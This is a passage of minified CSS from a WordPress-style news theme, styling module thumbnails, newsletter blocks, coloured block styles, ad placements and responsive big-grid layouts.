auto;width:100%;height:100%}.td_module_flex_1 .td-module-thumb,.td_module_flex_2 .td-module-thumb{margin-bottom:0}.td_module_flex_1 .td-module-meta-info,.td_module_flex_2 .td-module-meta-info{width:100%;margin-bottom:0;padding:13px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.td_module_flex_1 .entry-title,.td_module_flex_2 .entry-title{font-weight:600}.td_module_flex_1 .td-author-photo,.td_module_flex_2 .td-author-photo{display:inline-block;vertical-align:middle}.td_module_flex_1 .td-thumb-css,.td_module_flex_2 .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td_module_flex_1 .td-category-pos-image .td-post-category,.td_module_flex_2 .td-category-pos-image .td-post-category{position:absolute;z-index:1;bottom:0;left:0}.td_module_flex_1 .td-excerpt,.td_module_flex_2 .td-excerpt{margin:14px 0 0;font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:18px}@media (max-width:1023px){.td_module_flex_1 .td-excerpt,.td_module_flex_2 .td-excerpt{margin-top:10px}}.td_module_flex_1 .td-read-more,.td_module_flex_2 .td-read-more{margin:15px 0 0}@media (max-width:1023px){.td_module_flex_1 .td-read-more,.td_module_flex_2 .td-read-more{margin-top:11px}}.td-mc1-wrap:after,.td-mc1-wrap .td_module_wrap:after{content:'';display:table;clear:both}.td_module_flex_1 .entry-title{margin:0 0 9px 0;font-size:19px;line-height:24px}@media (min-width:768px) and (max-width:1023px){.td_module_flex_1 .entry-title{font-size:15px;line-height:19px}}.td_module_flex_2 .td-module-meta-info-top{padding:0 0 10px}.td_module_flex_2 .entry-title{margin:0 0 11px 0;font-size:24px;line-height:28px}@media (min-width:768px) and (max-width:1023px){.td_module_flex_2 .entry-title{margin-bottom:5px;font-size:17px;line-height:21px}}@media (max-width:767px){.td_module_flex_2 .entry-title{margin-bottom:5px;font-size:19px;line-height:24px}}.tds_newsletter1_block{padding:30px 19px 38px 20px}@media (min-width:768px) and (max-width:1023px){.tds_newsletter1_block{padding-left:17px;padding-right:17px}}@media (max-width:767px){.tds_newsletter1_block{padding-left:10px;padding-right:10px}}.tds_newsletter2_block .tdn-info-wrap{padding:0 19px 20px 20px}@media (min-width:768px) and (max-width:1023px){.tds_newsletter2_block .tdn-info-wrap{padding-left:17px;padding-right:17px}}@media (max-width:767px){.tds_newsletter2_block .tdn-info-wrap{padding-left:10px;padding-right:10px}}div.tds_newsletter3_block,div.tds_newsletter4_block,div.tds_newsletter5_block,div.tds_newsletter6_block{border-left:0;border-right:0;border-bottom:0}.tds_newsletter5_block .tdn-icon-wrap{line-height:1;text-align:center}.tds_newsletter7_block{border-top:0}.td-block-color-style-1,.td-block-color-style-2,.td-block-color-style-3,.td-block-color-style-4,.td-block-color-style-5,.td-block-color-style-6{border-top:0}.td-block-color-style-1 .td-post-category:hover,.td-block-color-style-2 .td-post-category:hover,.td-block-color-style-3 .td-post-category:hover,.td-block-color-style-4 .td-post-category:hover,.td-block-color-style-5 .td-post-category:hover,.td-block-color-style-6 .td-post-category:hover{background-color:#222222!important;opacity:.8}.td-block-color-style-1 .td-next-prev-wrap a:hover i,.td-block-color-style-2 .td-next-prev-wrap a:hover i,.td-block-color-style-3 .td-next-prev-wrap a:hover i,.td-block-color-style-4 .td-next-prev-wrap a:hover i,.td-block-color-style-5 .td-next-prev-wrap a:hover i,.td-block-color-style-6 .td-next-prev-wrap a:hover i{background-color:#ffffff!important;border-color:#ffffff!important;color:#000000!important}.td-block-color-style-1 .td_module_wrap:hover .entry-title a,.td-block-color-style-2 .td_module_wrap:hover .entry-title a,.td-block-color-style-3 .td_module_wrap:hover .entry-title a,.td-block-color-style-4 .td_module_wrap:hover .entry-title a,.td-block-color-style-5 .td_module_wrap:hover .entry-title a,.td-block-color-style-6 .td_module_wrap:hover .entry-title a{color:#ffffff!important}body .td-block-color-style-1 .td-pulldown-filter-display-option:hover,body .td-block-color-style-2 .td-pulldown-filter-display-option:hover,body .td-block-color-style-3 .td-pulldown-filter-display-option:hover,body .td-block-color-style-4 .td-pulldown-filter-display-option:hover,body .td-block-color-style-5 .td-pulldown-filter-display-option:hover,body .td-block-color-style-6 .td-pulldown-filter-display-option:hover,body .td-block-color-style-1 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,body .td-block-color-style-2 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,body .td-block-color-style-3 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,body .td-block-color-style-4 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,body .td-block-color-style-5 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,body .td-block-color-style-6 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover{color:#ffffff!important}body .td-block-color-style-1,.td-block-color-style-1.td_block_13 .meta-info{background-color:#d13030}body .td-block-color-style-1 .td-pulldown-filter-display-option,body .td-block-color-style-1 .td-pulldown-filter-list{background-color:#d23434;background-color:rgba(210,52,52,.95)}body .td-block-color-style-1 .td-pulldown-filter-display-option,body .td-block-color-style-1 .td-pulldown-filter-list{border-color:#db5858}body .td-block-color-style-1 .td-pulldown-filter-display-option,body .td-block-color-style-1 .td-icon-menu-down,body .td-block-color-style-1 .td-pulldown-filter-link{color:#ffcfcf}body .td-block-color-style-1 .td-module-title a,body .td-block-color-style-1 i{color:#fff}body .td-block-color-style-1 .td-excerpt{color:#ffe3e3}body .td-block-color-style-1 .td-post-author-name a,body .td-block-color-style-1 .td-post-author-name span{color:#ffe3e3}body .td-block-color-style-1 .td-module-date{color:#ffe3e3}body .td-block-color-style-1 .td-module-comments{background-color:#c12424}body .td-block-color-style-1 .td-module-comments a:after{border-color:#862e2d transparent transparent transparent}body .td-block-color-style-1 .td-module-comments a{color:#fff}body .td-block-color-style-1 .item-details,body .td-block-color-style-1 .td_module_5{border-bottom-color:#da6767}body .td-block-color-style-1 .td-icon-font,body .td-block-color-style-1 .td_ajax_load_more{border-color:#fff;color:#ffffff!important}body .td-block-color-style-2,.td-block-color-style-2.td_block_13 .meta-info{background-color:#1c1c1c}body .td-block-color-style-2 .td-pulldown-filter-display-option,body .td-block-color-style-2 .td-pulldown-filter-list{background-color:#1e1e1e;background-color:rgba(30,30,30,.95)}body .td-block-color-style-2 .td-pulldown-filter-display-option,body .td-block-color-style-2 .td-pulldown-filter-list{border-color:#424242}body .td-block-color-style-2 .td-pulldown-filter-display-option,body .td-block-color-style-2 .td-icon-menu-down,body .td-block-color-style-2 .td-pulldown-filter-link{color:#c4c4c4}body .td-block-color-style-2 .td-module-title a,body .td-block-color-style-2 i{color:#fff}body .td-block-color-style-2 .td-excerpt{color:#c4c4c4}body .td-block-color-style-2 .td-post-author-name a,body .td-block-color-style-2 .td-post-author-name span{color:#e2e2e2}body .td-block-color-style-2 .td-module-date{color:#c4c4c4}body .td-block-color-style-2 .td-module-comments{background-color:#4db2ec}body .td-block-color-style-2 .td-module-comments a:after{border-color:#2d6586 transparent transparent transparent}body .td-block-color-style-2 .td-module-comments a{color:#fff}body .td-block-color-style-2 .item-details,body .td-block-color-style-2 .td_module_5{border-bottom-color:#3a3a3a}body .td-block-color-style-2 .td-icon-font,body .td-block-color-style-2 .td_ajax_load_more{border-color:#fff;color:#ffffff!important}body .td-block-color-style-3,.td-block-color-style-3.td_block_13 .meta-info{background-color:#e67e22}body .td-block-color-style-3 .td-pulldown-filter-display-option,body .td-block-color-style-3 .td-pulldown-filter-list{background-color:#e67e22;background-color:rgba(230,126,34,.95)}body .td-block-color-style-3 .td-pulldown-filter-display-option,body .td-block-color-style-3 .td-pulldown-filter-list{border-color:#f09748}body .td-block-color-style-3 .td-pulldown-filter-display-option,body .td-block-color-style-3 .td-icon-menu-down,body .td-block-color-style-3 .td-pulldown-filter-link{color:#ffead7}body .td-block-color-style-3 .td-module-title a,body .td-block-color-style-3 i{color:#fff}body .td-block-color-style-3 .td-excerpt{color:#ffead7}body .td-block-color-style-3 .td-post-author-name a,body .td-block-color-style-3 .td-post-author-name span{color:#ffead7}body .td-block-color-style-3 .td-module-date{color:#ffead7}body .td-block-color-style-3 .td-module-comments{background-color:#d35400}body .td-block-color-style-3 .td-module-comments a:after{border-color:#7f3300 transparent transparent transparent}body .td-block-color-style-3 .td-module-comments a{color:#fff}body .td-block-color-style-3 .item-details,body .td-block-color-style-3 .td_module_5{border-bottom-color:#f09748}body .td-block-color-style-3 .td-icon-font,body .td-block-color-style-3 .td_ajax_load_more{border-color:#fff;color:#ffffff!important}body .td-block-color-style-4,.td-block-color-style-4.td_block_13 .meta-info{background-color:#f8c900}body .td-block-color-style-4 .td-pulldown-filter-display-option,body .td-block-color-style-4 .td-pulldown-filter-list{background-color:#f8c900;background-color:rgba(248,201,0,.95)}body .td-block-color-style-4 .td-pulldown-filter-display-option,body .td-block-color-style-4 .td-pulldown-filter-list{border-color:#f7de73}body .td-block-color-style-4 .td-pulldown-filter-display-option,body .td-block-color-style-4 .td-icon-menu-down,body .td-block-color-style-4 .td-pulldown-filter-link{color:#fff8d9}body .td-block-color-style-4 .td-module-title a,body .td-block-color-style-4 i{color:#fff}body .td-block-color-style-4 .td-excerpt{color:#fff8d9}body .td-block-color-style-4 .td-post-author-name a,body .td-block-color-style-4 .td-post-author-name span{color:#fff8d9}body .td-block-color-style-4 .td-module-date{color:#fff8d9}body .td-block-color-style-4 .td-module-comments{background-color:#ecb200}body .td-block-color-style-4 .td-module-comments a:after{border-color:#af8400 transparent transparent transparent}body .td-block-color-style-4 .td-module-comments a{color:#fff}body .td-block-color-style-4 .item-details,body .td-block-color-style-4 .td_module_5{border-bottom-color:#f7de73}body .td-block-color-style-4 .td-icon-font,body .td-block-color-style-4 .td_ajax_load_more{border-color:#fff8d9;color:#fff8d9!important}body .td-block-color-style-5,.td-block-color-style-5.td_block_13 .meta-info{background-color:#0a9e01}body .td-block-color-style-5 .td-pulldown-filter-display-option,body .td-block-color-style-5 .td-pulldown-filter-list{background-color:#0a9e01;background-color:rgba(10,158,1,.95)}body .td-block-color-style-5 .td-pulldown-filter-display-option,body .td-block-color-style-5 .td-pulldown-filter-list{border-color:#42aa3c}body .td-block-color-style-5 .td-pulldown-filter-display-option,body .td-block-color-style-5 .td-icon-menu-down,body .td-block-color-style-5 .td-pulldown-filter-link{color:#deffdc}body .td-block-color-style-5 .td-module-title a,body .td-block-color-style-5 i{color:#fff}body .td-block-color-style-5 .td-excerpt{color:#deffdc}body .td-block-color-style-5 .td-post-author-name a,body .td-block-color-style-5 .td-post-author-name span{color:#deffdc}body .td-block-color-style-5 .td-module-date{color:#deffdc}body .td-block-color-style-5 .td-module-comments{background-color:#208e01}body .td-block-color-style-5 .td-module-comments a:after{border-color:#135800 transparent transparent transparent}body .td-block-color-style-5 .td-module-comments a{color:#fff}body .td-block-color-style-5 .item-details,body .td-block-color-style-5 .td_module_5{border-bottom-color:#42aa3c}body .td-block-color-style-5 .td-icon-font,body .td-block-color-style-5 .td_ajax_load_more{border-color:#deffdc;color:#deffdc!important}body .td-block-color-style-6,.td-block-color-style-6.td_block_13 .meta-info{background-color:#f09}body .td-block-color-style-6 .td-pulldown-filter-display-option,body .td-block-color-style-6 .td-pulldown-filter-list{background-color:#f09;background-color:rgba(255,0,153,.85)}body .td-block-color-style-6 .td-pulldown-filter-display-option,body .td-block-color-style-6 .td-pulldown-filter-list{border-color:#ff5bbd}body .td-block-color-style-6 .td-pulldown-filter-display-option,body .td-block-color-style-6 .td-icon-menu-down,body .td-block-color-style-6 .td-pulldown-filter-link{color:#ffe8f6}body .td-block-color-style-6 .td-module-title a,body .td-block-color-style-6 i{color:#fff}body .td-block-color-style-6 .td-excerpt{color:#ffe8f6}body .td-block-color-style-6 .td-post-author-name a,body .td-block-color-style-6 .td-post-author-name span{color:#ffe8f6}body .td-block-color-style-6 .td-module-date{color:#ffe8f6}body .td-block-color-style-6 .td-module-comments{background-color:#dd0085}body .td-block-color-style-6 .td-module-comments a:after{border-color:#a00060 transparent transparent transparent}body .td-block-color-style-6 .td-module-comments a{color:#fff}body .td-block-color-style-6 .item-details,body .td-block-color-style-6 .td_module_5{border-bottom-color:#ff49b6}body .td-block-color-style-6 .td-icon-font,body .td-block-color-style-6 .td_ajax_load_more{border-color:#ffdef2;color:#ffdef2!important}.td-post-vid-time{position:absolute;z-index:2;bottom:0;right:0;background-color:#000;color:#fff;display:inline-block;padding:3px 6px 4px;font-family:'Open Sans',arial,sans-serif;font-size:10px;font-weight:600;line-height:1}.td-visible-desktop{display:table}.td-visible-tablet-portrait,.td-visible-phone{display:none}@media (min-width:768px) and (max-width:1023px){.td-visible-tablet-portrait{display:table}.td-visible-desktop{display:none}.td-visible-phone{display:none}}@media (max-width:767px){.td-visible-phone{display:table}.td-visible-desktop{display:none}.td-visible-tablet-portrait{display:none}}@media (min-width:1024px){.td-rec-hide-on-m{display:none!important}}@media (min-width:768px) and (max-width:1023px){.td-rec-hide-on-tp{display:none!important}}@media (max-width:767px){.td-rec-hide-on-p{display:none!important}}.td-a-rec-id-header img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}@media (max-width:767px){.td-a-rec-id-header img{position:relative;display:table;margin-right:0;margin-left:0;margin-top:10px;margin-bottom:10px;width:100%}}.td-a-rec-id-smart_list_6 img,.td-a-rec-id-smart_list_7 img,.td-a-rec-id-smart_list_8 img,.td-a-rec-id-sidebar img,.td-a-rec-id-content_top img,.td-a-rec-id-content_inline img,.td-a-rec-id-content_inlineleft img,.td-a-rec-id-content_inlineright img,.td-a-rec-id-content_bottom img,.td-a-rec-id-custom_ad_1 img,.td-a-rec-id-custom_ad_2 img,.td-a-rec-id-custom_ad_3 img,.td-a-rec-id-custom_ad_4 img,.td-a-rec-id-custom_ad_5 img{width:100%}.td-g-rec-id-sidebar{text-align:center;margin-top:20px;margin-bottom:15px}.td-visible-desktop,.td-visible-tablet-portrait,.td-visible-phone{margin-left:auto;margin-right:auto}.td-a-rec-id-sidebar{margin-top:20px;margin-bottom:20px}.td-g-rec-id-content_top,.td-g-rec-id-content_bottom{clear:both;text-align:center;margin-bottom:15px;margin-top:21px}.td-a-rec-id-content_top,.td-a-rec-id-content_bottom{clear:both;text-align:center;margin-bottom:21px;margin-top:21px}.td-a-rec-id-content_top img,.td-a-rec-id-content_bottom img{margin-bottom:0}.td-g-rec-id-content_inline{text-align:center;margin-top:20px;margin-bottom:15px}.td-g-rec-id-content_inlineleft,.td-a-rec-id-content_inlineleft{float:left;margin-bottom:15px;margin-top:9px;margin-right:21px}.td-g-rec-id-content_inlineright,.td-a-rec-id-content_inlineright{float:right;margin-bottom:15px;margin-top:6px;margin-left:21px}.td-g-rec-id-smart_list_6,.td-g-rec-id-smart_list_7,.td-g-rec-id-smart_list_8{clear:both}.td-g-rec-id-smart_list_6 .adsbygoogle,.td-g-rec-id-smart_list_7 .adsbygoogle,.td-g-rec-id-smart_list_8 .adsbygoogle{margin-top:0;margin-bottom:0;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.td-a-rec-id-smart_list_6,.td-a-rec-id-smart_list_7,.td-a-rec-id-smart_list_8{clear:both;text-align:center}.td-a-rec-id-smart_list_6>div,.td-a-rec-id-smart_list_7>div,.td-a-rec-id-smart_list_8>div{margin-top:16px;margin-bottom:0}.td-a-rec-id-smart_list_6 img,.td-a-rec-id-smart_list_7 img,.td-a-rec-id-smart_list_8 img{margin:0}.td-a-rec-id-smart_list_6 .td-adspot-title,.td-a-rec-id-smart_list_7 .td-adspot-title,.td-a-rec-id-smart_list_8 .td-adspot-title{margin-bottom:-11px}.td-g-rec-id-smart_list_6 .adsbygoogle,.td-a-rec-id-smart_list_6>div{margin-top:16px;margin-bottom:16px}.td-g-rec-id-smart_list_7 .adsbygoogle,.td-a-rec-id-smart_list_7>div{margin-bottom:26px}.td-a-rec-id-footer_top,.td-g-rec-id-footer_top{display:table;position:relative;text-align:center;margin-right:auto;margin-left:auto}.td-a-rec-id-footer_top>div,.td-g-rec-id-footer_top>div,.td-a-rec-id-footer_top .adsbygoogle,.td-g-rec-id-footer_top .adsbygoogle{margin:-10px auto 32px auto}@media (max-width:767px){.td-a-rec-id-footer_top>div img,.td-g-rec-id-footer_top>div img{width:100%}}.td-a-rec-id-footer_top .td-adspot-title,.td-g-rec-id-footer_top .td-adspot-title{margin-top:-31px;margin-bottom:15px}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5,.td-g-rec-id-custom_ad_1,.td-g-rec-id-custom_ad_2,.td-g-rec-id-custom_ad_3,.td-g-rec-id-custom_ad_4,.td-g-rec-id-custom_ad_5{display:table;margin-bottom:20px!important;margin-top:20px;margin-left:auto;margin-right:auto;position:relative}.td-g-rec-id-custom_ad_1,.td-g-rec-id-custom_ad_2,.td-g-rec-id-custom_ad_3,.td-g-rec-id-custom_ad_4,.td-g-rec-id-custom_ad_5{margin-bottom:15px!important}.td-adspot-title{color:#bbb;font-size:10px;text-align:center;display:block;margin-top:-5px;margin-bottom:5px}.td-all-devices{display:table;margin-left:auto;margin-right:auto}.td-all-devices img{display:block}@media (max-width:767px){.td-all-devices img{width:100%}}.td-pb-span8 .td-big-grids,.td-pb-span4 .td-big-grids{width:auto!important;background-color:transparent!important}.td_block_big_grid,.td_block_big_grid_2,.td_block_big_grid_3,.td_block_big_grid_4,.td_block_big_grid_5,.td_block_big_grid_6,.td_block_big_grid_7{width:1021px;left:-1px;position:relative}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid,.td_block_big_grid_2,.td_block_big_grid_3,.td_block_big_grid_4,.td_block_big_grid_5,.td_block_big_grid_6,.td_block_big_grid_7{width:756px}}@media (max-width:767px){.td_block_big_grid,.td_block_big_grid_2,.td_block_big_grid_3,.td_block_big_grid_4,.td_block_big_grid_5,.td_block_big_grid_6,.td_block_big_grid_7{width:100%;left:0}}.td-big-grid-post{position:relative;overflow:hidden;z-index:1}.td-big-grid-post .entry-title{margin:0}.td-big-grid-post .entry-title a{text-shadow:1px 1px 3px rgba(0,0,0,.2);font-family:inherit}.td-big-grid-post .td-module-comments{position:absolute;top:20px;right:20px;background-color:rgba(0,0,0,.7);z-index:1}@media (max-width:767px){.td-big-grid-post .td-module-comments{display:none}}.td-big-grid-post .td-module-comments a:after{border-color:#000 transparent transparent transparent}.td-big-grid-post .td-module-thumb{overflow:hidden;margin:0;height:100%;background-color:#ccc}.td-big-grid-post .entry-thumb{width:100%}.td-big-grid-post .td-big-grid-meta{position:absolute;pointer-events:none;bottom:0;padding:0 8px 11px 8px;width:100%;z-index:1}@media (max-width:767px){.td-big-grid-post .td-big-grid-meta{padding:0 8px 4px 8px}}.td-big-grid-post .td-big-grid-meta .td-post-category,.td-big-grid-post .td-big-grid-meta .td-post-author-name,.td-big-grid-post .td-big-grid-meta .td-module-title{pointer-events:auto}.td-big-grid-post .td-big-grid-meta a,.td-big-grid-post .td-big-grid-meta i,.td-big-grid-post .td-big-grid-meta span,.td-big-grid-post .td-big-grid-meta .entry-date{color:#fff}.td-module-empty{background-color:#e5e5e5}.td-big-grids{border-top:none}@media (max-width:767px){.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll{overflow-x:auto;white-space:nowrap;font-size:0;overflow-y:hidden;padding-top:3px;z-index:0;-webkit-overflow-scrolling:touch;transform:translate3d(0,0,0);clear:both}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post{margin-left:3px;margin-right:0;margin-bottom:0}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child{margin-left:0}}@media (max-width:767px){.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post{display:inline-block;white-space:normal;float:none;vertical-align:top;width:80%}}@media (max-width:767px){.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post{width:100%}}.td_block_big_grid .td-big-thumb{float:left;width:537px;position:relative;margin-right:4px;height:360px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid .td-big-thumb{width:400px;height:264px}}@media (max-width:767px){.td_block_big_grid .td-big-thumb{width:100%;margin-left:0;margin-bottom:4px;float:none;height:auto}}.td_block_big_grid .td-tiny-thumb{float:left;width:238px;height:178px;position:relative;overflow:hidden}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid .td-tiny-thumb{width:174px;height:130px}}@media (max-width:767px){.td_block_big_grid .td-tiny-thumb{width:50%;max-height:170px}}@media (max-width:474px){.td_block_big_grid .td-tiny-thumb{max-height:102px}}@media (max-width:767px){.td_block_big_grid .td-tiny-thumb .td-post-category{display:none}}.td_block_big_grid .td-tiny-thumb .td-post-vid-time{bottom:auto;top:0}@media (max-width:767px){.td_block_big_grid .entry-thumb{height:auto;width:100%}}.td_block_big_grid .td-big-grid-post-1,.td_block_big_grid .td-big-grid-post-3{margin-right:4px}@media (max-width:767px){.td_block_big_grid .td-big-grid-post-1,.td_block_big_grid .td-big-grid-post-3{margin-right:0}}.td_block_big_grid .td-big-grid-post-1,.td_block_big_grid .td-big-grid-post-2{margin-bottom:4px}@media (max-width:767px){.td_block_big_grid .td-big-grid-post-1:after,.td_block_big_grid .td-big-grid-post-3:after{content:'';width:3px;height:100%;position:absolute;top:0;right:0;display:block;background-color:#fff;z-index:1}}.td_block_big_grid .td-module-empty{float:left;height:178px;width:238px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid .td-module-empty{width:174px;height:130px}}@media (max-width:767px){.td_block_big_grid .td-module-empty{width:50%;max-height:170px;display:none}}@media (max-width:474px){.td_block_big_grid .td-module-empty{width:50%;max-height:102px}}@media (max-width:767px){.td_block_big_grid .td-module-empty.td-big-grid-post-4.td-post-number-4,.td_block_big_grid .td-module-empty.td-big-grid-post-2.td-post-number-2{display:block}}.td_block_big_grid_2 .td-big-grid-post{height:398px;float:left}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_2 .td-big-grid-post{height:294px}}@media (max-width:767px){.td_block_big_grid_2 .td-big-grid-post{height:200px;width:100%!important;float:none}}.td_block_big_grid_2 .td-big-grid-post-0{width:509px;margin-right:2px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_2 .td-big-grid-post-0{width:376px}}@media (max-width:767px){.td_block_big_grid_2 .td-big-grid-post-0{margin-right:0}}.td_block_big_grid_2 .td-big-grid-post-1{width:509px;margin-left:1px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_2 .td-big-grid-post-1{width:377px}}@media (max-width:767px){.td_block_big_grid_2 .td-big-grid-post-1{margin-left:0;margin-top:3px}}@media (max-width:767px){.td_block_big_grid_2 .td-module-empty{display:none}}.td_block_big_grid_3 .td-big-grid-post{height:336px;float:left}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_3 .td-big-grid-post{height:246px}}@media (max-width:767px){.td_block_big_grid_3 .td-big-grid-post{height:200px;width:100%!important;float:none}}.td_block_big_grid_3 .td-big-grid-post-0{width:338px;margin-right:2px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_3 .td-big-grid-post-0{width:250px}}@media (max-width:767px){.td_block_big_grid_3 .td-big-grid-post-0{margin-right:0}}.td_block_big_grid_3 .td-big-grid-post-1{width:338px;margin-right:2px;margin-left:1px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_3 .td-big-grid-post-1{width:249px}}@media (max-width:767px){.td_block_big_grid_3 .td-big-grid-post-1{margin-right:0;margin-left:0;margin-top:3px}}.td_block_big_grid_3 .td-big-grid-post-2{width:339px;margin-left:1px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_3 .td-big-grid-post-2{width:251px}}@media (max-width:767px){.td_block_big_grid_3 .td-big-grid-post-2{margin-left:0;margin-top:3px}}@media (max-width:767px){.td_block_big_grid_3 .td-module-empty{display:none}}.td_block_big_grid_4 .td-big-grid-post-0{width:509px;height:300px;float:left;margin-right:2px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_4 .td-big-grid-post-0{width:376px;height:250px}}@media (max-width:767px){.td_block_big_grid_4 .td-big-grid-post-0{width:100%;height:auto;margin-right:0}}.td_block_big_grid_4 .td-big-grid-post-1{width:509px;height:300px;float:left;margin-left:1px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_4 .td-big-grid-post-1{width:377px;height:250px}}@media (max-width:767px){.td_block_big_grid_4 .td-big-grid-post-1{width:100%;height:auto;clear:both;margin:3px 0 0}}.td_block_big_grid_4 .td-big-grid-post-2{width:338px;height:205px;float:left;margin:3px 2px 0 0}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_4 .td-big-grid-post-2{width:250px;height:155px}}@media (max-width:767px){.td_block_big_grid_4 .td-big-grid-post-2{margin:3px 0 0}}.td_block_big_grid_4 .td-big-grid-post-3{width:338px;height:205px;float:left;margin:3px 2px 0 1px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_4 .td-big-grid-post-3{width:249px;height:155px}}@media (max-width:767px){.td_block_big_grid_4 .td-big-grid-post-3{margin:3px 0 0}}.td_block_big_grid_4 .td-big-grid-post-4{width:339px;height:205px;float:left;margin:3px 0 0 1px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_4 .td-big-grid-post-4{width:251px;height:155px}}@media (max-width:767px){.td_block_big_grid_4 .td-big-grid-post-4{margin-left:0}}@media (max-width:767px){.td_block_big_grid_4 .td-big-grid-post-1,.td_block_big_grid_4 .td-big-grid-post-2,.td_block_big_grid_4 .td-big-grid-post-3,.td_block_big_grid_4 .td-big-grid-post-4{width:50%;max-height:148px}}@media (max-width:474px){.td_block_big_grid_4 .td-big-grid-post-1,.td_block_big_grid_4 .td-big-grid-post-2,.td_block_big_grid_4 .td-big-grid-post-3,.td_block_big_grid_4 .td-big-grid-post-4{max-height:102px}}@media (max-width:767px){.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,.td_block_big_grid_4 .td-big-grid-post-2 .td-post-category,.td_block_big_grid_4 .td-big-grid-post-3 .td-post-category,.td_block_big_grid_4 .td-big-grid-post-4 .td-post-category,.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,.td_block_big_grid_4 .td-big-grid-post-2 .td-module-meta-info,.td_block_big_grid_4 .td-big-grid-post-3 .td-module-meta-info,.td_block_big_grid_4 .td-big-grid-post-4 .td-module-meta-info{display:none}}@media (max-width:767px){.td_block_big_grid_4 .td-big-grid-post-1:after,.td_block_big_grid_4 .td-big-grid-post-3:after{content:'';width:3px;height:100%;position:absolute;top:0;right:0;display:block;background-color:#fff;z-index:1}}.td_block_big_grid_4 .td-module-empty{float:left}.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-1,.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-1,.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-1,.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2,.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-2,.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-2{display:none}@media (max-width:767px){.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-3,.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-3{display:none}}@media (max-width:767px){.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2{display:block}}.td_block_big_grid_5 .td-small-thumb{width:338px;height:198px;float:left}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_5 .td-small-thumb{width:250px;height:144px}}.td_block_big_grid_5 .td-medium-thumb{width:339px;height:399px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_5 .td-medium-thumb{width:250px;height:291px}}.td_block_big_grid_5 .td-big-grid-post-0{margin-right:2px}@media (max-width:767px){.td_block_big_grid_5 .td-big-grid-post-0{width:100%;height:auto;margin-right:0}}.td_block_big_grid_5 .td-big-grid-post-1{margin-right:2px;margin-left:1px}@media (max-width:767px){.td_block_big_grid_5 .td-big-grid-post-1{width:50%;clear:both;max-height:148px;margin:3px 0 0}}@media (max-width:474px){.td_block_big_grid_5 .td-big-grid-post-1{max-height:102px}}.td_block_big_grid_5 .td-big-grid-post-2{clear:left;margin-right:2px;margin-top:3px}@media (max-width:767px){.td_block_big_grid_5 .td-big-grid-post-2{width:50%;clear:none;max-height:148px;margin:3px 0 0}}@media (max-width:474px){.td_block_big_grid_5 .td-big-grid-post-2{max-height:102px}}.td_block_big_grid_5 .td-big-grid-post-3{margin-right:2px;margin-left:1px;margin-top:3px}@media (max-width:767px){.td_block_big_grid_5 .td-big-grid-post-3{width:50%;max-height:148px;margin:3px 0 0}}@media (max-width:474px){.td_block_big_grid_5 .td-big-grid-post-3{max-height:102px}}.td_block_big_grid_5 .td-big-grid-post-4{position:absolute;top:0;right:0}@media (max-width:767px){.td_block_big_grid_5 .td-big-grid-post-4{width:50%;position:relative;float:left;max-height:148px;margin:3px 0 0}}@media (max-width:474px){.td_block_big_grid_5 .td-big-grid-post-4{max-height:102px}}@media (max-width:767px){.td_block_big_grid_5 .td-big-grid-post-1:after,.td_block_big_grid_5 .td-big-grid-post-3:after{content:'';width:3px;height:100%;position:absolute;top:0;right:0;display:block;background-color:#fff;z-index:1}}.td_block_big_grid_5 .td-module-empty{float:left}@media (max-width:767px){.td_block_big_grid_5 .td-module-empty{display:none}}.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4{width:339px;height:399px}@media (min-width:768px) and (max-width:1023px){.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4{width:250px;height:291px}}.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-2{height:198px}@media (min-width:768px) and 